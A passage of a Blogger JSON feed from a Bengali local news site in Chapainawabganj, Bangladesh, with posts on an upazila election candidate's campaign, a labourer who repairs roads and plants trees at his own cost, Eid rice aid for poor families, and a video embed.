Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6799163090058709678"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6799163090058709678"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_3.html","title":" গরু আনতে যাওয়া সাইফুলের ভাগ্যে কি ঘটেছে ?"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NbYnkcBSWpELcyMEh3ja8bgak3eT4KSq5cRun9fkehkdU6F5D1tF5aP3d8vnx4D0IonEs7i1KAMmo5a-_aYWqE70ZjjrglsKLXXhmUhlM95mMXNmSvs8K6du3T9KVx4EADk0S7YAjYQ104n_rVXRHQB9n8RuL7__PNGcaG0QAycgrUAFfvRXk_ePDNs\/s72-w640-h336-c\/904098-20367-tlhrphkxuk-1484655342.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-9084464942445551016"},"published":{"$t":"2024-04-01T17:38:00.005+06:00"},"updated":{"$t":"2024-04-01T17:38:39.628+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" উপজেলা নির্বাচনকে ঘিরে সহকারী অধ্যাপক শরিফুলের গণসংযোগ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxkbNG1Oo1qbWP6Omqjmb2XmrN3SveVWHiPxNXDrmXF10B6A2rf6hbkIpUGfPJ_VcUXM5P7J7d0GtVimVwV7Seh_dFzN0NsJnqTNPq7rJEbVZNLEjK4hDIF8eEdxI0uF1Vv1qdabSM7rt0XRgIDkt98rCM-yKVgwaiAkQ9tW3dENn7x0Jr2lkc3BaBLI\/s4160\/bholahat%20pic%20222222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxkbNG1Oo1qbWP6Omqjmb2XmrN3SveVWHiPxNXDrmXF10B6A2rf6hbkIpUGfPJ_VcUXM5P7J7d0GtVimVwV7Seh_dFzN0NsJnqTNPq7rJEbVZNLEjK4hDIF8eEdxI0uF1Vv1qdabSM7rt0XRgIDkt98rCM-yKVgwaiAkQ9tW3dENn7x0Jr2lkc3BaBLI\/w640-h480\/bholahat%20pic%20222222.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eআসন্ন উপজেলা নির্বাচনকে ঘিরে শুরু হয়েছে গণসংযোগ। সম্ভব্য প্রার্থীরা গ্রামে গ্রামে বাজারে বাজারে ঘুরে ভোট\u0026nbsp; প্রার্থনা করছেন। চলছে নেতাদের প্রতিশ্রুতির ফুলঝুড়ি।তবে এবার দলীয় প্রার্থী না থাকায় প্রার্থী নির্ধারণে কোন জটিলতার না থাকায় একই দলের একাধিক প্রার্থী হতে পারবে। এরই\u0026nbsp; ভোলাহাট উপজেলা শাখার\u0026nbsp; আওয়ামীলীগের সহসভাপতি ও শিক্ষাপ্রতিষ্ঠানসহ একাধিক প্রতিষ্ঠানের প্রতিষ্ঠাতা সহকারী অধ্যাপক মো:শরিফুল ইসলাম ভোলাহাট উপজেলার জামবাড়িয়া\u0026nbsp; ইউনিয়নে বড়গাছী বাজারে গণসংযোগ করেন।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSM4fu0W9zQSK8M0tmrDTruNAc7uU3myHYJR3avfGc5-hDFIqUtJvx4G6hPrwy5XrGw3uVXAuDR6LfGimBWs7a1_zG6bDXYcxqQG_itEo2OaNchnDG_JuGOzPZ27O543yqZ8YJUlK5bSOIDs9l72oEkYROOD5ib2XOFmThMFMJ_RPVVo3HisIWKok3gGI\/s4160\/bholahat%20pic%203333333.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSM4fu0W9zQSK8M0tmrDTruNAc7uU3myHYJR3avfGc5-hDFIqUtJvx4G6hPrwy5XrGw3uVXAuDR6LfGimBWs7a1_zG6bDXYcxqQG_itEo2OaNchnDG_JuGOzPZ27O543yqZ8YJUlK5bSOIDs9l72oEkYROOD5ib2XOFmThMFMJ_RPVVo3HisIWKok3gGI\/w640-h480\/bholahat%20pic%203333333.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eএ সময় তিনি বলেন দীর্ঘদিন যাবত আমি মানুষ গড়ার কারিগর হিসাবে কাজ করে আসছি। এ পেশার পাশাপাশি\u0026nbsp; আমি জনগণের সেবা করতে চাই। আর সেবা করার সবচেয়ে ভাল পন্থা\u0026nbsp; হলো\u0026nbsp; নির্বাচনের মাধ্যমে জনপ্রতিনিধি হয়ে আসা। তাই আমি আসন্ন উপজেলা পরিষদের চেয়ারম্যান পদে নির্বাচনে অংশ গ্রহন করবো। তাই গণসংযোগ করছি।নির্বাচিত হতে পারলে ভোলাহাট বাসীর বিভিন্ন সমস্যার সমাধান করার চেষ্টা করবো।এ সময় তিনি বলেন ভোলাহাটে বর্তমানে মাদকের ছড়াছড়ি রয়েছে। আমি নির্বাচিত হতে পারলে মাদক সেবী ও মাদক ব্যবসায়ীদের বিরুদ্ধে জোরালা পদক্ষেপ গ্রহন সমাজকে\u0026nbsp; মাদক\u0026nbsp; মুক্ত করে যুব সমাজকে রক্ষা করবো। তাছাড়া বাল্য\u0026nbsp; নারীদের ক্ষমতায়ন ও নারীদের উপার্জনক্ষম করতে কুটির শিল্পের সম্প্রসারণের কববো। বাল্যবিয়ে রোধ,শিক্ষা প্রতিষ্ঠানের উন্নয়ন ও দলকে সুসংগঠিত করবো। তিনি বলেন জননেত্রী প্রধান মন্ত্রী শেখ হাসিনার ঘোষনা অনুযায়ী\u0026nbsp; যেহেতু উপজেলা নির্বাচনে\u0026nbsp; কোন দলীয় প্রার্থী থাকবে না। সেহেতু সবার জন্য নির্বাচন করার পথ উম্মুক্ত রয়েছে। তাছাড়া দল বল নির্বিশেষে জনগণের সাথে আমার সম্প্রক্ত থাকায় জনগণ আমাকে একচেটিযা ভোট দিয়ে নির্বাচিত করবেন ইনশাল্লাহ।\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/9084464942445551016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_69.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9084464942445551016"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9084464942445551016"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_69.html","title":" উপজেলা নির্বাচনকে ঘিরে সহকারী অধ্যাপক শরিফুলের গণসংযোগ"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxkbNG1Oo1qbWP6Omqjmb2XmrN3SveVWHiPxNXDrmXF10B6A2rf6hbkIpUGfPJ_VcUXM5P7J7d0GtVimVwV7Seh_dFzN0NsJnqTNPq7rJEbVZNLEjK4hDIF8eEdxI0uF1Vv1qdabSM7rt0XRgIDkt98rCM-yKVgwaiAkQ9tW3dENn7x0Jr2lkc3BaBLI\/s72-w640-h480-c\/bholahat%20pic%20222222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-6306466433310696879"},"published":{"$t":"2024-04-01T17:32:00.003+06:00"},"updated":{"$t":"2024-04-01T17:32:46.655+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" শিবগঞ্জে  ১৬ বছর ধরে নিজ খরচে রাস্তা মেরামত ও গাছ লাগিয়ে আসছেন কামলা আমির "},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003Eসফিকুল ইসলাম,শিবগঞ্জ\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003Eআমার এলাকার\u0026nbsp; মানুষ ভাল\u0026nbsp; রাস্তা দিয়ে চলাফেরা করতে পারে এবং ক্লান্ত শরীরে গাছের নীচে বসে একটু বিশ্রাম নিতে পারে ও রাস্তা ক্ষতির হাত থেকে রক্ষা পায় সে জন্য আমার নিজেরশ্রমের টাকা দিয়ে এ দুটি কাজ করছি। যতদিন বাঁচবো ততদিনই\u0026nbsp; মানবসেবার জন্য এ কাজ দুটি আমি করবো। এটাই আমার জীবনের পণ।কথাগুলো বললেন জেলার শিবগঞ্জ উপজেলার বিনোদপুর ইউনিয়নের বিশ^নাথপুর গ্রামের মর্তুজা আলির ছেলে দিন মজুর আমির হোসেন। শনিবার সকালে সরজমিনে বিশ^নাথপুর মাঠে নিজ খরচে গাছ লাগানোর সময় তার সাথে কথা হয় এ প্রতিবেদকের ।\u0026nbsp; তিনি জানান প্রায় ১৬ বছর থেকে এ দুটি কাজ করি। খুব আনন্দ পাই। আল্লাহর কাছে প্রার্থনা করি যতদিন বাঁচবো ততদিনই যেন এ দুটি কাজ \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUbVbIqARaLOHMLXAw4g8iBROzpQlvdI1JDk0_kGCtAaAZmflwvpxM6UGgqmGBJA4lJw_wHH34WFq72NFTc11Pi9BFkm5ajfA56LfIGAj89-SF5w1F2dOnt9GCnhmNwkwIulWFT6iffuD8cxeF6ZUb4uKQ9LamBbN24O1y9wlIhjn5YhkvK3g3Y4dGDQ\/s1040\/shibganj%20amir%60s%20pic%20555555555.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUbVbIqARaLOHMLXAw4g8iBROzpQlvdI1JDk0_kGCtAaAZmflwvpxM6UGgqmGBJA4lJw_wHH34WFq72NFTc11Pi9BFkm5ajfA56LfIGAj89-SF5w1F2dOnt9GCnhmNwkwIulWFT6iffuD8cxeF6ZUb4uKQ9LamBbN24O1y9wlIhjn5YhkvK3g3Y4dGDQ\/w640-h480\/shibganj%20amir%60s%20pic%20555555555.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eনিজের খরচে করতে পরি। তিনি জানান, ১৬ বছরে বিশ^নাথপুর মাঠের বিভিন্ন সড়কের পাশে বিভিন্ন প্রজাতির প্রায়\u0026nbsp; পাঁচ শ গাছ লাগিয়েছি এবং গ্রামের বিশ^নাথপুর ঘুনটোলা চৌকা নুরানী মাদ্রাসা পর্যন্ত আধা কিলোমিটার, চুনকি পাড়া হতে তেনাপড়া পর্যন্ত আধা কিলোমিটার চামার পাড়া হতে বাংলাদেশ ও ভারতের শেষ সীমানা পর্যন্ত প্রায় তিন কিলোমিটার\u0026nbsp; সহ\u0026nbsp; প্রায় সাত কিলোমিটার রাস্তা মেরামত করেছি। যে রাস্তাগুলি আগে চলাচলের অযোগ্য ছিল। তিনি আরো বলেন ১৬ বছর\u0026nbsp; প্রায় খরচ হয়েছে প্রায় ১০লাখ টাকা। ২০১৬ সালে আমার গ্রামের নাজিম মাস্টারের জমির পাশে প্রায় ১০ মিটার রাস্তায় কাদা- পানি জমে থাকায় মহিলা সহ পথিকের কষ্ট দেখে সে রাস্তাটুকি আমি নিজ খরচে মেরামত করি। সেখানে থেকে আমার যাত্র শুরু। সরজমিনে দেখা গেলো একদল লোক রাস্তা মেরামত করছে,যা দেখে মনে হবে সরকারী কাজ। কিন্তু শ্রমিক আখতারুল ও আলতাফ হোসেন সহ ৫\/৬জন শ্রমিক জানান আমরা আমির হোসেনের নির্দেশে কাজ করছি। তিনি আমাদের পারিশ্রমিক দেন। প্রায় ৯মাস থেকে আমরা কাজ করছি। তারা আরো বলেন আমির হোসেনও আমাদের সাথে কাজ করেন। তাছাড়া তিনি নিজেও বিভিন্ন এলাকায় কামলা খাটেন। তিনি অনেক দিন থেকে জনসেবার উদ্দেশ্যে গাছ লাগান ও রাস্তা মেরামত\u0026nbsp; করেন। তার\u0026nbsp; স্ত্রী মোসাঃ সুখী বেগম বলেন,আমার স্বামী আমির হোসেন নিজে একজন কামলা হয়েও সে কামলা খাটার অর্ধেন টাকা সংসারে খরচ করেন এবং অর্ধেক টাকা জনসেবায় রাস্তার পাশে গাছ গালানো ও রাস্তা মেরামতে খরচ করেন। নিজেও কামলা খেটে এসে গভীর রাত পর্যন্ত রাস্তায় কাজ করেন। বর্তমানে একটি এনজিও হতে ১০ হাজার টাকা লোন নিয়ে রাস্তা মেরামতের খরচ করছেন। তিনি আরো বলেন বিভিন্ন সংস্থা থেকে অনেক টাকা লোন করা হয়েছে। বুঝে উঠতে পারছি না কি করবো? আগে নিষেধ করতাম, এখন আর করিনা। শুশুরের দেয়া একটি টিনের ঘরে\u0026nbsp;\u0026nbsp; তিনটি সন্তান নিয়ে বসবাস করছি।বর্তমানে আমাদের অবস্থা\u0026nbsp; নুন আনতে পান্তা ফুরার মত। দুটি সন্তানকে মাদ্রাসায় ভর্তি করেছি। এলাকার বীর মুক্তিযোদ্ধা ও অবসরপ্রাপ্ত পুলিশ কনস্টেবল\u0026nbsp; মো: উসমান আলি. আনসার কমান্ডার মোহবুল হক,কৃষক\u0026nbsp; কালাম, মিঠন আলি, প্রতিবন্ধী ভাল চালক সিরাজ উদ্দিন, বাবুল উদ্দিন, কৃষক জাহিরুদ্দিন সরকার মুরব্বী ও ৯নং ওয়াড সদস্য বাদশাহ সহ এলাকার অনেকে জানান সীমান্তঘেঁষা এ মাঠে\u0026nbsp; হাজার হাজার একর জমিতে বিভিন্ন ধরনের ফসল ও\u0026nbsp; আম চাষ হয়।সাম্প্রতিক কালেও এ রাস্তাগুলি দিয়ে যাতায়াত করতে পারিনি। ফসল ও আম বহন করে কঠিন কষ্ট করতে হয়েছে। কারণ রাস্তায় কাদা-পানি জমে থাকায় কোন যানবাহন চলাচল করতে পারতো না বিষয়টি বারবার ইউপি মেম্বার- চেয়ারম্যানকে জানালেও কোন প্রতিকার পাইনি। একমাত্র এলাকার আমির কামলা খেটে সেই টাকা\u0026nbsp; দিয়ে রাস্তা মেরামত ও রাস্তার পাশে গাছ লাগিয়ে ইতিহাস\u0026nbsp; সৃষ্টি করেছে। তবে কিছু\u0026nbsp; কিছু লোক তার ক্ষতি করার চেষ্টা করছে। এমনকি মিথ্যা মামলা দিয়ে দীর্ঘ সাত বছর ধরে তাকে হয়রানী\u0026nbsp; করছে। আমরা তার ব্যাপারে সরকারের সুদৃষ্টি কামনা করছি।\u0026nbsp; বিনোদপুর ইউপি চেয়ারম্যান\u0026nbsp; ও বিনোপুর কলেজের সাবেক অধ্যক্ষ রুহুল আমীন বলেন এধরনের জনকল্যান মূলক কাজ নি:সন্দেহে গৌরবের।তার এ ধরনের কাজে আরো উৎসাহ প্রদানে প্রয়োজনীয় ব্যবস্থা গ্রহন করবো। তাছাড়া সব সময় তার পাশে থাকবো। শিবগঞ্জ উপজেলা নির্বাহী অফিসার মো:উজ্জল হোসেন বলেন এটি খুবই ভাল কাজ।তার খোঁজ খবর নিয়ে তাকে আমরা উপজেলা প্রশাসনের পক্ষ থেকে পুরস্কৃত করবো এবং সব ধরনের সহযোগিতা করবো।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;স্থানীয় সরকার প্রকৌশল অধিদপ্তরের। এলজিইডির নির্বাহী প্রকৌশলী মোজাহার আলী প্রামানিক বলেন, নিঃসন্দেহে কাজটি অনেক প্রসংশার। আমরা তাকে উৎসাহ দিতে সহযোগিতা করে এমন ভালো কাজের সাথে থাকতে চাই।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/6306466433310696879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6306466433310696879"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6306466433310696879"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_1.html","title":" শিবগঞ্জে  ১৬ বছর ধরে নিজ খরচে রাস্তা মেরামত ও গাছ লাগিয়ে আসছেন কামলা আমির "}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUbVbIqARaLOHMLXAw4g8iBROzpQlvdI1JDk0_kGCtAaAZmflwvpxM6UGgqmGBJA4lJw_wHH34WFq72NFTc11Pi9BFkm5ajfA56LfIGAj89-SF5w1F2dOnt9GCnhmNwkwIulWFT6iffuD8cxeF6ZUb4uKQ9LamBbN24O1y9wlIhjn5YhkvK3g3Y4dGDQ\/s72-w640-h480-c\/shibganj%20amir%60s%20pic%20555555555.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1365233831333762179"},"published":{"$t":"2024-04-01T17:26:00.005+06:00"},"updated":{"$t":"2024-04-01T17:26:30.824+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"পবিত্র ঈদুল ফিতর উপলক্ষে, শিবগঞ্জে ৭৩ হাজার ৮৩৫ অসহায় পরিবার পাচ্ছে ভিজি এফের চাল"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003Eসফিকুল ইসলাম,শিবগঞ্জ\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003Eপবিত্র ঈদুল ফিতর উদযাপন উপলক্ষে চাঁপাইনবাবগঞ্জের শিবগঞ্জ উপজেলার ১৫টি ইউনিয়নে ভি জি এফের চাল পাচ্ছে ৭৩ হাজার ৮৩৫টি অসহায়-দুস্থ পরিবার। এ তথ্য নিশ্চিত করেছেন উপজেলা প্রকল্প বাস্তবায়ন কর্মকর্তা প্রকৌশলী আরিফুল ইসলাম।\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkGzaTf28aE1P9Oc5l9ZmaKP5iMqrgoTV5vIOkb93Aduscv_hLEKB70qKL9WvrOs2QP2YDx0DN-HCCvQ6zskwEy4drNyt2EZSl1F3MRFHWXP_uVR8bfOy1SVpBB0_n9JR2iaL1UYY9-_uRP0Z6OtjSXYaWeIbGutYut6Bom0R1tIngVKQx2wn2V9lg0A0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"332\" data-original-width=\"630\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkGzaTf28aE1P9Oc5l9ZmaKP5iMqrgoTV5vIOkb93Aduscv_hLEKB70qKL9WvrOs2QP2YDx0DN-HCCvQ6zskwEy4drNyt2EZSl1F3MRFHWXP_uVR8bfOy1SVpBB0_n9JR2iaL1UYY9-_uRP0Z6OtjSXYaWeIbGutYut6Bom0R1tIngVKQx2wn2V9lg0A0=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eতিনি জানান, পবিত্র ঈদুল ফিতর উদযাপন ২০২৪ উপলক্ষে বরাদ্দকৃত ৭৩ হাজার ৮৩৫টি কার্ড ইউনিয়ন ভিত্তিক জনসংখ্যা হাওে বিভাজন কওে তালিকা দাখিলের জন্য ইউপি চেয়ারম্যানদেরকে পত্র প্রদান করা হয়েছে। আগামী বৃহস্পতিবারের মধ্যে ভিজি এফ চাল বিতরণ নিশ্চিত করতে হবে।\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;এর মধ্যে শাহাবাজপুর ইউনিয়নে ৭ হাজার ৩৬৭ অসহায় পরিবার, দাইপুখুরিয়ায় ৫ হাজার ৫৩৮, মোবারকপুরে ৪ হাজার২২২ চককীর্তিতে ৪ হাজার ৯৭২, কানসাটে ৫ হাজার ৭৭৮,শ্যামপুরে ৫ হাজার ৫১৩, বিনোদপুরে ৫\u0026nbsp; হাজার ৭৩০, মনাকষায় ৭ হাজার ৮৭, দূর্লভপুরে ৭ হাজার ৩১৬, উজিরপুরে ১ হাজার ৩০, পাঁকায় ২ হাজার ৯৭৩, ঘোড়াপাখিয়ায় ২ হাজার ৪৩০, ধাইনগরে ৫ হাজার ২৪১, নয়ালাভাঙায় ৫ হাজার ৬৩৮ ও ছত্রাজিতপুরে ২ হাজার ৯৫০ পরিবার পাচ্ছে ভিজি এফের বিশেষ এই খাদ্যশস্য। তিনি আরও জানান, ভিজি এফ বরাদ্দের ক্ষেত্রে দুস্থ, অতিদরিদ্র ব্যক্তি বা পরিবারকে এ সহায়তা প্রদান করতে হবে। ভিজি এফ কাডর্ প্রতিমিলবে ১০ কেজি\u0026nbsp; করে চাল। সাম্প্রতিক প্রাকৃতিক দুর্যোগে ক্ষতিগ্রস্থ দুস্থ ও অতি দরিদ পরিবারকে অগ্রাধিকার ভিত্তিতে দিতে বলা হয়েছে।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eতিনি আরো জানান এ চাল বিতরণে ১৫টি ইউনিয়নেই মনিটরিং টিম কাজ করছে। কোথাও\u0026nbsp; ওজনে ও অন্য ক্ষেত্রে কোন ধরনের অনিয়ম হলে সাথে সাথে প্রয়োজনীয় ব্যবস্থা গ্রহন করা হবে।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1365233831333762179\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1365233831333762179"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1365233831333762179"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post.html","title":"পবিত্র ঈদুল ফিতর উপলক্ষে, শিবগঞ্জে ৭৩ হাজার ৮৩৫ অসহায় পরিবার পাচ্ছে ভিজি এফের চাল"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkGzaTf28aE1P9Oc5l9ZmaKP5iMqrgoTV5vIOkb93Aduscv_hLEKB70qKL9WvrOs2QP2YDx0DN-HCCvQ6zskwEy4drNyt2EZSl1F3MRFHWXP_uVR8bfOy1SVpBB0_n9JR2iaL1UYY9-_uRP0Z6OtjSXYaWeIbGutYut6Bom0R1tIngVKQx2wn2V9lg0A0=s72-w640-h338-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-8423415430975277226"},"published":{"$t":"2024-02-27T21:12:00.003+06:00"},"updated":{"$t":"2024-02-27T21:12:55.063+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"বাল্যবিয়ে ও মাদককে না বলার শপথ || chapainawabganj tv"},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/qWGzWxUnniw\/hqdefault.jpg)\"  width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/qWGzWxUnniw?si=ImN6UZU63NdRv7Lf\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/8423415430975277226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/chapainawabganj-tv.html#comment-form","title":"0 